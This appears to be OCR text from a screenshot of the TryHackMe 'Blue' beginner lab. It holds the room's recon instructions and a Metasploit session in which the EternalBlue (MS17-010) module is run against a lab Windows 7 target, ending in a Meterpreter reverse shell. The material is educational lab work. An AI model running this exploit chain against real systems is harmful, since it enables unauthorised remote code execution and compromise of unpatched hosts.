 Private
Exploit Databas...
NVD - Results
cve-2017-0144
cve-2020-0796
Microsoft Securi...
tryhackme.com/r/room/blue
TryHackMe | Blue
10.10.126.183
Go Premium
0
Target Machine Information
Title
Target IP
Address
Expires
Blue
10.10.85.95
54min
59s
?
Add 1
hour
Terminate
Task 1
Recon
Scan and learn what exploit this machine is vulnerable to. Please note that
this machine does not respond to ping (ICMP) and may take a few minutes to
boot up. This room is not meant to be a boot2root CTF, rather, this is an educational series for
complete beginners. Professionals will likely get very little out of this room beyond basic practice as
the process here is meant to be beginner-focused.
Start Machine
ETERNAL BLUE
CYBER SECURITY
SYSTEM
Applications Places System Sun 6 Oct, 13:57 AttackBox IP:10.10.126.183
root@ip-10-10-126-183: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.85.95
rhosts => 10.10.85.95
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.126.183:4444
[*] 10.10.85.95:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.85.95:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
7601 Service Pack 1 x64 (64-bit)
[*] 10.10.85.95:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.85.95:445 - The target is vulnerable.
[*] 10.10.85.95:445 - Connecting to target for exploitation.
[+] 10.10.85.95:445 - Connection established for exploitation.
[+] 10.10.85.95:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.85.95:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.85.95:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows
7 Profes
[*] 10.10.85.95:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7
601 Serv
[*] 10.10.85.95:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack
1
[+] 10.10.85.95:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.85.95:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.85.95:445 - Sending all but last fragment of exploit packet
[*] 10.10.85.95:445 - Starting non-paged pool grooming
[+] 10.10.85.95:445 - Sending SMBv2 buffers
[+] 10.10.85.95:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.85.95:445 - Sending final SMBv2 buffers.
[*] 10.10.85.95:445 - Sending last fragment of exploit packet!
[*] 10.10.85.95:445 - Receiving response from exploit packet
[+] 10.10.85.95:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.85.95:445 - Sending egg to corrupted connection.
[*] 10.10.85.95:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.85.95
[*] Meterpreter session 1 opened (10.10.126.183:4444 -> 10.10.85.95:49183) at 2024-10-06 13
:57:38 +0100
[+] 10.10.85.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.85.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.85.95:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
THM AttackBox
55min 2s